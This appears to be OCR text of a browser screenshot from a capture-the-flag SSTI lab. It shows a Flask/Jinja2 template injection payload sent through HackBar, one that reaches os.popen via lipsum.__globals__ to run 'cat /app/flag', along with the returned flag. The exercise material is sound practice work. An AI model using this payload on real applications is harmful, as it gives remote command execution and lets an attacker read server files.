 不安全 node5.anna.nssctf.cn:25023/level/5?x1=os&x2=cat%20/app/flag 3 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/5?x1=os&x2=cat /app/flag
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{lipsum.__globals__[request.args.x1].popen(request.args.x2).read()}}
Name
DNT
Value
1